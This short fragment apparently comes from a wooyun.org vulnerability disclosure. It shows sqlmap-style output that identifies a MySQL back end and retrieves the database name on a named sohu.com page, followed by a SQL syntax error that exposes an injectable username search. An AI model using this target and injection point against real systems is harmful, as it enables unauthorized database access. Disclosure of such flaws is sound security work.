 ---
[23:42:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL 5.0
[23:42:12] [INFO] fetching current database
current database:    'sales4'
vip.club.sohu.com/zhumengtianshi/list.php WHOIS Google
Database error: Invalid SQL: select * from `zhumengtianshi` where `is_delete`=0 and username like '%'%' order by `time` desc limit 0,20
MySQL Error: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '%' order by
`time` desc limit 0,20' at line 1)
Session halted.
www.wooyun.org